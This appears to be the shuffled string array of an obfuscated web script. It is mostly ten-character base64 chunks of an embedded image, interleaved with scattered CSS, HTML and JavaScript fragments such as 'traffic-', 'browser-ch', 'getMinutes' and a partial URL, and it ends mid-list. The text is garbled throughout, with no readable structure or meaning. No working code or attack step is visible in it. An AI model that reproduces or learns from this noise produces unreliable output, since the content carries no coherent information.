"2o+Fd4nHvx", "L604ZA5x1C", "B6t1bye3CG", "VQqCeZgTqP", "MtnNIY+auZ", "TVzEMI7tLs", "DQygdJAABg", ");\n    bac", "23H/p/dzj4", "ATV17z9J5j", "jB/UKxSBei", "Iy8PADyNqF", "8O8xN7tDBq", "1R78Qdbg6K", "AElEQVRUfS", "zIai3gHo5P", "juiXoH7dBx", "f1wAO2bQxe", "zCF74UTgTI", "FJAQAAwEWN", "lMGFkXwThR", "UPzM31c/t9", "Zrid35wj4j", "24p6od9IOF", "jlgzUAnOCv", "PWaC0G9BdT", "eVGv+4CoN3", "izqbdwh6nU", "vKhXNSjqAQ", "/7lRoLencE", "xAvUIGUK+7", "xz8H7O+jz3", "oRCot0AP1w", "c3eTuJAtyn", "h4B4RET1dN", "Neq9HvhTP/", "ZD9tP2bYmV", "wDyszqJfxg", "DmcMARD8ji", "80wPKf4i8H", "GhmJIGBpKh", "AwvyS7GwD7", "4RxNF/aL9C", "E94B6A3twh", "A86Z4dw4h+", "w/YtjEIFjn", "IOhObMibPu", "NwjIjpHHrZ", "E4x1Gv6u2t", "xmoJ/iBeko", "ewcK1CtkNA", "B7aq7gn6sX", "dBvZriM3oA", "GgAAeHi1cU", "oF9hDYgb1d", "h9JW6wT2gn", "IwF4pT92AA", "gSNI6sn/4E", "DgnBnOjXPo", "PNzE8xXZq7", "OolGaBe4SK", "mWDoh4AwGP", "jUsxiAemcG", "B42RlBv1x+", "zxsFgqDfXq", "QLzot63Q8Q", "+OMQmqr3n7", "F1pPWzCYcC", "M1HvOvAvuE", "Lv3FjMA9U8", "A8NW4DQxBs", "on-dr-imag", "g4JnXO++m9", "f1RU3OG2/m", "wV62BTlq07", "zot7AACwLC", "QROxSEEzgt", "L0mP6hXZQT", "R61OV/5Ebm", "JRmgXuHCH1", "z0Miu0dh3t", "GQfPuUA/bV", "X7lgNMRus2", "on7nBzUNSL", "OGKMGOrV/Q", "mUHHgX5Qx1", "binUwQJ/BE", "AcNCcBMS3T", "O7M4B6sr8j", "RUC9A6gnZQ", "0JG9/i2Iyh", "AAAfK4p6oV", "SKIEELoFfq", "COXrNzwDhN", "B3qzruiXrx", "NwwGHM4YAC", "/63+5E/UO3", "KG5y2X0xc3", "1gNi3obd4h", "Tu4T2y9a8q", "9hDYzhQL6m", "k6C6udsBh8", "EpY/K825Qx", "uEjoE", "OFo3hns2i/", "eo1D4p6SdS", "mMGOpVnT00", "7GGP4rzvH7", "cDpCtxlwjv", "+2vk39wiXZ", "6VfbhL1Ju5", "bye3CGAfWC", "eU5Xfi4B42", "Jc8z/oZ10N", "aYBUc936gE", "UNRLol60Q9", "+qKBeIcOQ0", "QT1kowLzbv", "-top: calc", "r-size) - ", "hq9RCfNuNS", "AAZvIJCQAA", "GANgIUa+yQ", "mlg2AqcJsY", "pBPewYZ/YA", "8AgIyHNQAA", "Dxx7x7dM0/", "WgM2ToGpX0", "n5Il79+iee", "ofMqG65be5", "LtKHBaA9+x", "U8OOJiu3/q", "N6GT+o130D", "Ff6504uIfN", "U0I1APIdQj", "3oZP6jXfQN", "M5+Tg/5j1f", "4hA9RrLgL1", "dGdZZMjokc", "1Rr+GOT0S9", "tNGZPm3e6M", "M7E7A6gn+z", "VEvGxT1AAB", "GxCRHRZgXq", "ve4BUW/yHY", "4uA9TrLgD1", "v/fvDPcq6I", "uAYAAMBT+Y", "7EHhrDgXpJ", "4C4lungWEr", "18hnJevqH/", "hD4wuIehN3", "Z5Dot7EHVY", "RwAYOdEvco", "UsO0vciBns", "HyKn7B8ip2", "euLePbpnnt", "7BvziGr35A", "X5gEAnISoV", "AvUIGUK+7A", "NWk7tB/5Q8", "t63YdEvYk7", "e597wXGuAH", "nAvltZSO1g", "Qt3cv0MOH6", "ion: fixed", "+oCUU/Ua5o", "FIypcQVqCi", "XmgHUq5qBe", "LMaIoV7dfw", "t27j7Hv94j", "Hca1Mv7A9f", "AAAAF8RxT1", "gl+oJ5SBNT", "6JeNijqAQC", "jqt2TE8D6u", "TBGbBzcMQm", "KiXDYp6AFy", "7gn6u24w+B", "Cw+2APAHXg", "xB1Ww6Lexh", "caHF1FL+05", "3mRb3CHaJe", "jFS++2g5C9", "It2iHrdA6L", "FWtgQb3yaw", "p0l/MCNwz1", "uC8eXAEAgF", "bE+evlYbvm", "vcnbDxLY7N", "smdmMhneJx", "ocDBv/iLUt", "9qh+opxQB9", "Ejb2A4aE4C", "Jj9zr4aoV3", "8TNQT9abus", "UuNgCQN8UY", "gEAwHV5UAY", "IRZahBBCyK", "DnwGnycCAc", "KGsd6cwKvt", "Onr9WGL4jb", "XDOxj+24dm", "AD3wQMrAAA", "0AqLexB1Ww", "ci8HeGy/Jc", "6JecF7U6xr", "BZU+LoytGv", "bycD1OsuAP", "NNcZMhZbjP", "T9Q7aoeNiU", "j8x6mXiHgA", "VTVMx0Cp2H", "2QA9ZQPgXq", ")\n    tran", "E7R31NcDYL", "CjqXWCH5R2", "T84A6skZQL", "L2iH6gn+4F", "iu5rYXT8Lp", "2ArDe/h+AW", "PfixwcA4Hl", "gDqJfdwMQP", "O707qC9VOV", "pi/7xI1tBx", "xAPYQQ2lcs", "/mBG4Z6oZh", "AAAw1WbcE/", "Bk99Af1Mhk", "755 75.890", "DeRSw3HMhE", "NX6MS5t1qR", "6hX2SHqNQ+", "/rVn/hyV8w", "dJrYsJQL8V", "y21zd8LGtz", "PTzMQL1CBl", "T9wAAAFiDD", "A5DzuihP6i", "eAerkMUK+7", "WaD4l6L6Je", "WxMCGEEJqm", "4d2JQbzcjY", "oZzEA9W6t5", "+Ht6bQwBGP", "ntIAkA9UK/", "C4alACQR8f", "6M2j+dKGw8", "diSIQeGGFw", "98gA6ikfAv", "f0ubJ4byJQ", "YDmiXmWHqN", "jwv6nUfEPU", "UeGUA95UOg", "iIgaBeoVMk", "cffWzOFo3h", "sq+J8Zq35B", "parse", "Ewoh6UVpzi", "LwZ7wPXNcM", "MY70AO4RER", "gGPEPVGg95", "r/qF3y/6hd", "Q0rtLGJ70b", "piWGiwFNvH", "CQD1QL0mP6", "6X0DUm7jDc", "w80M1CtmJF", "HhqfYTnPxp", "9AP15Aygnv", "S983zOXEmL", "7rwT1TvC39", "SWAwQQuiF0", "oiMBB/Tw/C", "lqgXiED1Gs", "HAYNzc9DwY", "jsTC4Up59H", "JcNinoAAOM", "gO+ud3cZ7m", "4B1muf/Xxb", "OgqCfqhedF", "zTA8p/iLwe", "8MRAAB3qzr", "aAE5H1KvsE", "ZjmswAAIAB", "DR1nQw6E5s", "7dx9j32/3u", "y72fhNW/oX", "AzUk/3Mu10", "AAeztu4J+o", "FDwX6o0Cva", "b34b90Q9UU", "oT73CxQNQL", "kC97gJQL7i", "yxuCGEEFpa", "6lR2iXvOgq", "KPyYQcAAO4", "AcNCcB8a3T", "gHFkFijBjq", "9yg5Rr3lI1", "HexACGEEHL", "UCZOAB2zYG", "p595t+xP2L", "lsND9C6cw+", "dzhQL2kHgp", "gao110A6gX", "oAAOM8zAAA", "Ppv7mUPOVM", "9oQeIehPvc", "uAcAADyLDx", "UQ8A4Dl44A", "ght: 100% ", "hXNIJ6SYZ5", "AAAp0nFPVE", "E7H0UBLlOb", "VzKCekkGqF", "3mxhGNfEQh", "1GuaF/WqBk", "KlQAi9Xh64", "7MBSmXHYPB", "AXq7X+2vk3", "oj8zbC6CI5", "2x3JhYKU86", "wIQ+hYx4Ez", "JUS8T9wCAo", "B80r1riqHC", "lLYKhdCU0u", "caVQD4swQI", "vbTmc/QEkY", "BxwmDCyL4L", "nISoV9kh6j", "YrGS7wTm3f", "9G7HKPRuz5", "CtcMO/WFIN", "6wPevAQ//h", "gJMza", "l6RqAcAAJz", "nHwQAACgi6", "Xt98flf93f", "WQ/UM8dDtR", "Ohqauk4GnY", "1nQw6E5syJ", "AoYl6lR2iX", "TXuiXoH7tD", "g3dANQL7CH", "I8aIoV7dny", "UE/OAOo1Fw", "OrdWsnvwRk", "ZKfg/OMKBe", " left: 50%", "JlQAAAF18p", "spNvO+/FeC", "z416o0Hv0B", "8oI6iUZN4J", "qBeYA9JAKg", "kXUAwAADuI", "F7f9Klv5gR", "ohME6hUyQL", "DwAAOCMfhA", "eppxDajnS3", "UA9bq/AKiX", "ueGOQIkQPn", "Ly9Rb1M3AM", "reZeZXntO3", "FOWrTt8vdo", "z2rz7xlSed", "UYOnfvvkAP", "/w+Blot5JO", '"userSpace', "l3uwri593P", "fMuzXFoN7L", "GAWO4h13u3", "TtEve4BUW/", "TqVXaIes2D", "wygnvIhUM9", "ZfjUXoXfk+", "5++MyI7iNQ", "P6oobnLZfT", "2g5C9j0F2P", "HIjkC", "GbpGJb3f8p", "9FEwMOQ//S", "R8acciM9Ai", "h60byoN/QC", "HqNc8JOolU", "vKVj927l2P", "qdtMOrw6Le", "gz3Pi1QikV", "7+qBB2zbGL", "w0S9yg5Rr3", "Y6t0uhoHen", "FP1JuwQzAk", "ygHrKh0A9i", "5CBB2zbGAS", "8438 3.229", "ylY/du5dj1", "CwA6JeZYeo", "rYZ6jbclhn", "5BTKWLI0Yx", "3LUy8Q9AAC", "G/d0O5kW97", "wCgAANPkQ9", "DuIewAAAM/", "/f2ttlDQ/2", "nDKyT13f7o", "1x9NC7xhxu", "aDyUf1k6+c", "epWGe9sVQe", "O3fuTLv3Fj", "JwYOAAAAh9", "NYfBBCCLn0", "3zjG+7Eden", "JgPEAAArEr", "m+hvX/1tOo", "K8NP+yxBva", "mily: syst", "Q1HUy6Exsy", "HCSLHKnAgX", "iDweSLHH+A", "711MtK972i", "Wn476lgYMA", "F5XUfihunA", "ugeOFvUycQ", "ikBnpEXJ1J", " !importan", "OB3FEHvNjG", "gA6lU+BOpZ", "png;base64", "L9oh6nUPiH", "1PecAoy116", "M3vpgDV2+K", "Ga4QgavkZ1", "ffkPn/vSp1", "WZlAv4wf1u", "J5E1KvsEPW", "XCieSeATTS", "PQS9So7RL3", "aVXRC", "CwAAHKIp7o", "NN//hCGQRH", "aA6wb0uduk", "BfNuTfFdoN", "r5qYjKH7EX", "7jxnXstRL3", "MnvZe2+Fy2", "OcAAAAE/zv", "hsK1CtkgHr", "B4Jt5wAIDU", "NlDjAGgw5/", "Del8A9IqK8", "wDYhwcaAAB", "iILiUbMxHR", "wjsGol4l7A", "6jn+gKgHu/", "\n\n  .traff", "G9xr1MnEPA", "c3YqhHaXiD", "rgFRr35e3A", "XtAvUE93P4", "pvgOUO/39e", "CCddwT9Srn", "g4WtUwrxbz", "Um3yH4rCoF", "u23h6hXMS/", "4AHJPf4AFO", "qdd8A1AvsI", "qCf5gXquLw", "Vdjf/Pf8Zz", "Dol4S9aIdo", "yd+bHtr/JM", "ji7iSpg4oW", "npJBqhXuHg", "gyFQL0Ferh", "m0/2EvX4Z4", "MB++UAHAAB", "22GnDkvQcE", "PuvNUO8A7K", "Rujdun/o3b", "mcMCuF0Do2", "ecnf4kz/1k", "RqFcygnpJB", "uiXrxvKjXf", "+iKhKoF4hA", "thxOznQODx", "LXa8AVxe/c", "XufdUhaLkL", "NiLD+YAcAF", "7iw75zDwCA", "D15AygXnMR", "F5LagQ37LY", "2s5zo3QngJ", "Rw71YXpfrg", "5WP37uXY9T", "lK86fb/YKb", "qLRCKoZ4hh", "sgXqFDFCvu", "BeiUjqJdkg", "E3iteLIQQM", "ot4B6uQxQr", "CwcyBpzTP6", "r-logo-dr-", "cBOotoF4uA", "vWiHcX/8G2", "ANOYA+KgQH", "0O1EvoQTAC", "2z4e9K7g/v", "rFAAQDtoXo", "HGG2pU5+TJ", "LqaUagHkLv", "i3aIet0Dot", "BQcHQRV9Kk", "Qr4hByJlVj", "pp3yWkw/9m", "N1mwDnqP5z", "TnvRuwSn07", "VuyMYMdyLV", "GUK9qBuoJf", "AAuEnUu3N+", "zMbjSmTjp/", "p4FB5rAAbt", "ZdcI/upB93", "14TBgSDnTl", "wB8iahX2SH", "Kmt6mFPsZ3", "qf4xpoebGa", "pXpXlcOEkX", "7aV+B4Gw+b", "Qb0IPnaFAv", "kSYf+VRlXO", "NGStBPeE5A", "oCUU/Ua5oX", "IQkAAJ5E1K", "/vXJ0wfWih", "47HKiX1EPB", "gbXjnqvvuH", "XdNOAwYUs7", "wCyH+x5EA+", "c/cuyHqFS8", "E5ZI4x1Cv6", "RHQ+cac/JE", "b+59yGgnpw", "fU0I1APIYT", "3n3sB4Gw6Y", "b3nAOMttSp", "q1f0JDcp+T", "nfAjUsxiAe", "I4r+QOSJja", "Ne6LewTvc/", "ZqHRL0k6kU", "79K4ShwXgP", "OQ8rAAAsKs", "VOUr3zs3r0", "ZxhQL6gHQy", "3sh6qyLIXQ", "xlXGnCW+gn", "EOT625/3Ze", "w71pjEUBA6", "re/8oX998v", "FcxJu4+tt4", "eJbFtsHl8M", "75mk9bIq/O", "ccFvWCeVEv", "4WLYQQQin6", "sHQL1ChkNw", "     backg", "IxAvUcGUE/", "V7WQ44DBhS", "pJ1IvOi3pD", "A7Tw1Dypk+", "+nSX8wI3DP", "5sGZZIFOfy", "2APfRtkuDe", "9k7DvU8OOJ", "+dFva5BcQ8", "qBDfstg+uB", "6L6JeNC/qD", "NgCQN8WYow", "OHPqI4HzrT", "FAUfwgaP+R", "6lSKgnmYE6", "AAO7S7/vp4", "no-cache", "QL6EHwQjUQ", "ontent", "84BRlvq1Of", "KIVBPMwL1H", "oYGOOQcx1D", "D1OsuAPWCe", "BAMznhQwAd", "Wn7xc7xdb2", "https://an", "5 115.936 ", "U8EhYvuFIS", "BgAALi+Ne6", "X4aZ8lqFc0", "fCZNdF4fe7", "AYCntxX3RL", "dol7hkKiXD", "RaHGO7FYi7", "nn3lXFFBvH", "8tZwGb/mKM", "OoihnkneVI", "f1RL2eeVGv", "7V+7z7SRV1", "XummmF4TvE", "GMCoEeLnAn", "08UwaAwOYz", "portant;\n ", "xCDkzCrGRC", "fQerhmOoOF", "f+6T1cMxxB", "s2Dop6oF54", "6Bek2Fdx5y", "Xe0R0vDxYa", "+KwqBecf3L", "mWqG4TnFXw", "ccwrombGE5", "EjdN8/ntMz", "1A6hXNQP1B", "m5ETkvADcF", "bfuddD1Bvc", "L364udFPQC", "2B2VzeMzM9", "bI6i36w9a3", "nxPY1R2Cda", "nRL1KjtEva", "6kn487dMG9", "vAfVyflBv6", "588fWCtuMF", "AFOTtSr7BD", "zEFYAE7H0U", "MON6O+5v2/", "+pdnRf1hpe", "o0e9TNwDgH", "Le5DsUh0W9", "Uw1LpDGO76", "ZGnTHyVypC", "gX7RD1ugdE", "uXU9DIxtGI", "th70PC2CiR", "BMS3TgPDVu", "DxD1RL2r8x", "fqw1fELd3L", "mHKmFQSOFM", "uIjNzlPDkF", "RChwahwuAr", "DYATqIYTQd", "AkTJ/RML4L", "gHqBPSQBoB", "Ipf2j3/AuA", "iUDgOlEvco", "egAAAMfyCQ", "BsNAvefOu+", "6tEC9Qgao1", "UHhqK4g9B4", "NC/qVQ2Keg", "guMcQOOOwO", "r8kP6lUZQb", "cN4Uxr4EBf", "r3lI1EuiXr", "HJqvT9Ggcg", "fqKUVAPc0I", "vekDUu1ll/", "iXnBe1Ot+g", "rDzh6lEC9Q", "E/xAPaUIqK", "DGQfPuUA9f", "1jTWItEn4M", "Hi7OvmpjMI", "2qGagn+IF6", "y5FBweoLeF", "UA/tJH5oCC", "7a5O2HjG9H", "uMFjDwaTL3", "PTOb0fAu8b", "4TJ/dwMwL1", "UW+YOwzueH", "CKnqhXtAvY", "A1heBI5qZw", "Q9AAAA1uaD", "2mX8R9QAAg", "ArEfUq+wQ9", "9AACg5sWPE", "s279Lcnb3X", "EyCW57pP/u", "DPXq/sT4Lj", "nWz7geEvMn", "UKfqBedwFQ", "wm9yAYUs+j", "oZDcGPGnDe", "af+x+je3iY", "DAbB4EAADu", "RQmFrgHlDP", "LxD0AAGBJP", "/qfDf3HsIq", "GHaJe9wFRb", "qNfAMBQ5Qx", "sPWt/5Q//6", "/EP/79Vhe9", "vfH7DQBc2S", "iXiXsAAGyd", "eyfjJUO9L4", "fM5cSYu+JP", "Ac9R/OOG/6", "4/ywGHk7Ob", "GoXktqBDfs", "hQMZA87pH9", "jYwG9/6F8Z", "OBM4C6DYCJ", "mMbL3JEjUE", "Pfl/hvgHhE", "jR9yvn7A6f", "SUB86zQwbA", "E366Bkcp3H", "JIflF", "p8DkIwJ4gc", "MoF7GD+oVi", "BpN7EAyp59", "f9izJEzqgD", "bem+ElQ70v", "ZsA56j+c8P", "jdjlHo3Z4j", "j6B7zcrxxw", "q0dfNZ+bBq", "P9CUOOd8CZ", "DvTdateHeE", "YAAA5P1Kvs", "5wf1hm4A6g", "WO/6F93+3N", "fZIeo1D4p6", "WAsHPE0HvV", "Sityg0sM8X", "3iu3307us4", "6svpcGufst", "8gA9ZqLQL0", "m7rAaFvWCe", "ag3pkB1JMz", "+oB0MhUG+B", "P1Gvyg3pVR", "tG5EzhNExM", "DwxPsZ3m4k", "Q2K+83kWuE", "Pinrp1FEvE", "Zf5PgDjAsc", "NplDxZHdxD", "A8NRacOzZn", "Hg8E9NIaf9", '-noti">\n  ', "vrQpz6jG0L", "yPn6AafvJz", "AADArt7GPV", "l/g3/sYvHd", "Uf3c49D9mf", "6AagXmAPiR", "aIepUdol7z", "eIeqJe6x3B", "Et/DYNi8vb", "sSN+FUQfoU", "6qtedSdRb7", "ZQr2oG6gl+", "5+dC/KSNTG", "K8O9EDlADk", "YId8dQ8AIV", "78PNyLwd6D", "PH1bJJUtER", "DgxvbB5XDG", "7tOPnRu3QO", "ukyvNvEpB/", "y7qTdphY1D", "uhMbMqYPO8", "YtcrC", "RcB9Q6gnuQ", "1YYv2PZicP", "tnYnvy9LXa", "db+AqDdxh+", "k+HHD48Jcm", "u/fsZ+H1rr", "XntO3efYx9", "du/DNT7ZvH", "7DgzEAAHAX", "dnRf1hpefP", "GPdEvXhe1B", "QOoJ2UA9bq", "ePH2tNnxB3", "UE4PHUA/bw", "ANRL7OFhBu", "/NkAAABnEv", "hkW9YF7USw", "+IiGhcNlMi", "SlTn1OnnTo", "vavEYQF4z1", "4iI6Cmy4RE", "9aIdol73wL", "lupeD4NvFd", "WdiU8ZK91l", "piCZwyKofj", "c4yhXtGfFN", "mKSAAAWImo", "SwAAeDIf4p", "99do2714a6", "n6hXnRb3uQ", "aMEAB5SGvd", "/+DCI0YsXC", "US6JetEPU6", "+w7zbXGTeX", "v7jHkAPXCe", "o1f0fgNjOv", "lHj+ZLGw4X", "oJVjIk3x2Q", "cP0c/9jdA8", "F5 lại tra", "ZjqFfHmATV", "YM/8yviH4B", "7/4IWtymHA", "esNPMC9WR/", "4C9RZQL5cB", "L33AtnccWO", "QxIA6oF6TX", "yc3hVjxFCv", "Elz7N+xvWQ", "PEOOGk9PAK", "Qb3uG4B6gT", "AMPGwAA3Pg", "+jd+XoYr3e", "qFe4Q9QqHR", "FRD4Cr8GYA", "xO3uPRfCdg", "OO4E+4oGTI", "wtiXoMAeNk", "F7Ya93q7lb", "PWAeq0ZQL2", "7AfqucOBek", "dr-bg: #57", "YucKQwlkbO", "Awe8ogt5tY", " <div clas", "2zUw6pbb5u", "Tdqg4KOpdY", "GTOMdQrYhB", "wZQT/kQqGc", "cqYvB5kaV6", "nRu0fzpQ2H", "8l7bSu423h", "yRg/9Qb1MR", "uYijF9k7Dv", "lTn5MnHfpX", "q9+RmencaJ", "VhUS84v6Go", "eo1D4l6SdS", "cA9ZoLgXpA", "yLqRfOi3tA", "PUy/sDDijL", "63QOi3uQ7F", "CwAg6tV3iH", "F7jHkJPcw9", "o5P6g3dANQ", "ZFPQAAHo2H", "ynOy8Zcz/V", "4IQCDJHDbP", "EA7ZFxyR4z", "aJe86Colx7", "UQ8AgA88lA", "3kfJ0H1G4P", "VXaIel2De4", "8AYF1evgBg", "MfjaJwQHEY", "t: 0;\n\n   ", "zeDQNSrp0l", "R/OlDYer8x", "s4R2xWMSeW", "Zw10/y4nen", "AAAAA2I57o", "fXobiuYH+w", "yAMmAAA8oT", "qXZ0X9YaXn", "z9Qzx0O1Ev", "/Zo05T3q34", "L+cH9YZuAO", "k6i3uEPWGL", "Xoj4pnEALi", "8xK0Cq2ilC", "iGE0HeIhRI", "YOinqh3d8e", "hBve4bgHqB", "boG9x71Xn3", "QVFP1AvPi3", "pYmObzEEAq", "E9ZKMVdjf/", "BEPqvnk+p2", "eLfuH3u0Yh", "xjuBdrdk0f", "OoF50W97ge", "MzrnXfTe7h", "DI6UY6tX8P", "QwAAHZI1Kv", "cQ8AAHg2Hz", "RKcU/UO3iH", "303u4ZjiCh", "ACobxiGOyu", "BUU/Uu3te1", "L604XBxdqN", "QXe+GHw6MW", "oiIiA6Vf3V", "W+tdcC9Liv", "DTpOBIefMS", "VEvPC/qDT1", "KCenAHUay4", "Gr35ASwfu7", "7+E7lw0M70", "Ejlu4+Ws4B", "9jDwwzUK2Q", "AAHA9HpABA", "VgOLSXPukJ", "2XlqGFLO9J", "O4REX2+PMi", "NPPstW7TQy", "XXAjUA+pV/", "XB80ZhQMZA", "kNNcZMhZbj", "mfcA6tX8HY", "6jXPSDqTb5", "RU3OG2/mLi", "1RDwAA9uKh", "zuG+HdiUG8", "QXUy/lBvaE", "EEIIKbrCPa", "DfuiXqV86J", "ay4C6h1APc", "gZQr/sLgHq", "LOpt3CHqdR", "Maj38l8I6n", "+auZ9U3T6d", "GNTbzQjYM7", "v+vynfOceA", "6rnBfvIdGh", "N+j825YD4n", "HgDALQ8mAA", "4aA5CYhvnQ", "c5/LwcObGO", "C9wB4SM6i3", "+LgHjZF+cr", "wsEPWCHaJe", "DWeTcAe1Fj", "fVyGaBedwG", "xUNS7wA7LO", "A9YJ7WJlBv", "3OCxB4PJFz", "Gh6NShOfM5", "Qr+i/CKa2l", "OUADgP4k41", "5Awbsi9KcQ", "PfgDAPqBfV", "zNTGZQ+aE0", "+AeEbXIA4O", "  --traffi", "H6jX5Qb0qI", "NCNRDCH2TW", "TUO/MAOrJG", "DpCN1mwDnq", "JcNinoA8Hy", "4e1UwMOCcG", '="traffic-', "OSA0xG6zYB", "agHtpV/OgQ", "YlOdk4y9n+", "Gx7Y0DSeSw", "ArW4x65f/w", "NQDAB6Jhwo", "YA9apmoJ7g", "zAvUQQl7xA", "iHgAAPB8P4", "Col0S96Lyo", "APXy/oADyv", "e7/aHH6jnD", "ai3mxGwZ2Y", "JbixQr5AB6", "oMEAMAT+e7", "GtGOrVMWKo", "KRlAvyTDvF", "6AehjGQQim", "browser-ch", "tQYA8bI6i3", "pVqXxuECwO", "xHgYbGwzGR", "AA2IotRL1n", "aF6p3lXlMG", "DzneASeth0", "Fugh2sGUA+", "HjG9HPYg71", "1RL3WO0S94", "Z/7uH91ndo", "w2n4xcX2Pz", "wTOvd95N7+", "brCPaDehB4", "8n/DddMDDg", "1Dtph4pDot", "er-select:", "cL1CtkNAQ/", "CviEHImVWM", "bE/1oBAAfz", "XEz7uf1cy7", "wPiflJ51ng", "nm3eaiO8y7", "gDjAoeTB6z", "CwQQmhD/YX", "G1H3zfE6ci", "BUS+JetEOU", "xCGpwZGKt9", "6wVtzgsQeD", "QAdTrLgDqJ", "M6ZIozXPkV", "zUv6hUvEPV", "+Q7l+coCcQ", "MAuEdENE8e", "h9J1i4UQII", "hzDcxTZe7y", "QwAAPIr/9N", "T9ouJ63t03", "eLwrGEdsvj", "8C+4RPVseA", "3mIqDeAdST", "uGrxX1+m8S", "1kgxQr3DBv", "xME9bH6457", "lzdwAICTfI", "MPAACX1BP3", "XVYYqjXwTC", "rfpHJq3gEH", "6QLj6CMi8y", "MC9RCyiR8p", "Kn4exI5E+B", "l/p/c88ioN", "jkD1GsuBPU", "J5FrhHFCsL", "wEW7h8kJQa", "Sj3snvuR51", "rhHREQUJ5s", "2g3sQeGsOB", "H/EP/joXP/", "AeqNfsB/WK", "3QOi3uQ7FI", "AHhG3ngAgG", "481NNhjixy", "egCM8kEcAC", "UK2IQLsoqx", "JzQwxnNmCJ", "QgjFJZjmsw", "e4COrVFF95", "mVcDeoNhhz", "IQQgYIseQQ", "6gHQyFQb4E", "CQ0Y6/nr7/", "foCoJ+pdnR", "AADPwUM3AA", "fLWcCmvxgj", "5j7PvtfjeB", "MiRChwahwu", "dYCPXSEx91", "getMinutes", "/vD1zf+4f+", "k6iVRL9oh6", "Wf1Ov7h8ip", "SFRLxsU9QA", "bclhnoOOJw", "Bt+FeiJxhB", "IeAABAPx+o", "ldNTOaQvbD", "QwlvbuM4Un", "o7RL2qIVFv", "BY50galfRF", "VQr8YA6r0y", "YEvVW80ksO", "8/6F/oTf/k", "7yc8vofbPy", "PWUOUwYbD3", "9QrXMjfBdw", "GDPXq/guA2", "TjyOp39cAD", "l4h4AAAC9P", "8KR3B/eJrX", "vU+PqcMDhw", "u8tSl8Pwqj", "h0VQ/dj2r3", "QL5kW95JCo", "jDGUK+DESJ", "Wi3kk7VBwU", "es2Dop6oF5", "Qo3dzL2o96", "8rF793Ls+h", "YQeBCNQDyG", "Iae56A5Dzu", "5jq/vc/9BQ", "fq9dwh6oXD", "CJEjAWeLHD", "SxsOGReM3m", "   align-i", "el8t3H62c5", "qAdDIVBvgR", "shAHCXauOe", "MZhAdhEY7n", "J87EBX/S+y", "nmYE6iGE0D", "6k3cYXWBqC", "gacJgMDzpk", "f6504uIfND", "Uqc/Jkw79q", "pXtSrGhT1A", "vzmi3sk7vB", "AHw1cDgCJw", "L3BPThCGXA", "APXCe7gV/3", "Iv6nX8Pekd", "85vLOqld3+", "nk+p2UuBlc", "KHFYAN8utl", "47VPURMX/E", "ssI9oJ7TD9", "g3qFIlCvZA", "fDeL0r1bo0", "JCK6jfxrB6", "uIlQwihRml", "TQzOmSKM1z", "WSDFCvcMG8", "o18DYcKgnb", "IEkSNtDJpz", "TNQT/AD9ZQ", "4XQEAgHb/5", "APWaC0G9Bd", "g3iMDqKd8C", "9oh6HUPLHE", "5u05euhnfR", "R0b48HIkaB", "1knooGIF6j", "wh6hUOiXrZ", "iEMZb07haG", "fxLxSmnEcf", "VBvgR6uGUA", "hwXgPXtZeL", "GI2j4GtXR0", "eWRf+Y79wC", "Hj/keAectB", "AeAwe7AEAA", "edbPuB4S85", "ghtJ5YFBFC", "AAT+y7/3Xy", "hUyQL3mIlB", "XjYo6gEAwH", "AQ//hDFAv7", "0aEqhXyDDk", "4OJavnNP1B", "vuFISyIoWd", "cFvWCeVGv+", "15O4BwAcmR", "5ryotz0v6i", "5Rr3lQ1Eui", "hwXw7QROxS", "IelCiBxzDm", "JHWgTBOAgB", "eocCo4u4kq", "PQAAmMsLOQ", "ye1hywOkI3", "DEKwecjtBt", "ydZEGu08Ag", "FvWRI1Nu8Q", "MidHIieGem", "TbyQD1ugtA", "cMIP9gUDA8", "5h8WwqBfMi", "D6iX1UDAB9", "goe UI',\n ", "NJyEAAAC8c", "dol5xWNQL5", "V7QL3kHq4Z", "/8dFc5Csdz", "L9DDpihfdf", "da7iOVB70q", "68CFyChiEi", "wYFfE8dQr4", "4cc74CT1sM", "EaiHEEJ9Yu", "s+efqz2rz7", "+FyEILp1sR", "faHsB1LviB", "Z7oXIMW6IV", "STqZYOiHgB", "1Ov6L8Ipra", "WKn2Np+ZZh", "dTLFf/Ovw/", "MAQDACaK4J", "QYGmcMCuF0", "cMDhwx9QED", "4p6oV7xA1A", "8+5hPQyGTX", "iyCUyJGuGO", "gXqFDFCvuR", "1+QH9aqMoF", "ol6+8y/jH2", "QT9QAA4N54", "W2K4mdtfPw", "AGjXibuAQD", "vCmNfggJ72", "+7ANQL7mFl", "Idol73gKg3", "IReAPiFn+i", "HnrvQCCPvZ", "EAB5WGPdEv", "weFmVLZE6Y", "gXtRLDol62", "2+tHkHg8E9", "oF5gD4qBIe", "mf1PSvYhjm", "3cfY99v9bg", "7AACwLi/gA", "DqtR4U9S6w", "cFsC3EzkVB", "UHD16iOhqa", "+W8qLc9L+o", "yz0iuok8zO", "R+JehQO+oR", "zSCekmGebd", "HgDsi9+4AQ", "+8XO8XW9iv", "+BelYTUO/M", "cYFDicPWN9", "dr-color: ", "ZDvbfPu6A/", "Tr+1F4O9hf", "YAgCfwFVgA", "sk31sO+BQc", "TpL2YE7plq", "HqiXqtd4h6", "OgqJdEvWiH", "DxgC1jO933", "+xr7f7ncTq", "cux63t4bYJ", "y2WAet0FoF", "ELd3L9DDh+", "D0n2BWhzUM", "ELw0AYId8d", "Lq0a9TNwDA", "gHqyH6hX9g", "z3GbImfMSF", "Hi1cU/US+4", "PUay4C9RZQ", "ChmgXnMRqL", "ACwLC/YAAA", "iiMwhc4yhX", "l6mbgHAADw", "E0M6ZIKHBU", "UEtvVxO76W", "MQL2iP+n9l", "a3QvHK9i+D", "zjv14s+nuK", "ksbDplzDPW", "3Di9L/dEPQ", "9y3l7gAJqC", "cMxxBw9eoj", "10A6gX3sDK", "JSvAgMAFiX", "MD4d6XwL3i", "gX3w44nP0B", "jZF+arT94u", "AOAkfGUoAA", "ep/X9//ge5", "eb/lMbE+ev", "KRlDvX+gv/", "GT+o110E6g", "H6iX1UDAC9", ";\n    max-", "Q9ZoHRT1RL", "R2iXnJI1Ms", "QoS38ugIA4", "ykS9yg5Rr3", "ycD1OsuAPW", "b00rodrGH/", "kI94B6cgZQ", "TkZM8FkFkD", "CMiIjpGNlQ", "+ENQe+K8C4", "QLD1VDPG4c", "Qw8Q9Sbe4e", "r3lQ1BP1wv", "LkHwZC6b57", "tiEBqDVYyJ", "D0AAIBt8mE", "7Ww2DYlOdk", "A6gn+YF6ri", "nowFAL1Fuj", "V6+DD93P8Y", "dPPvFv2J+z", "obd4h63QdE", "sVhUS84v1D", "uBHDgAA2Io", "A40Ye4J+qd", 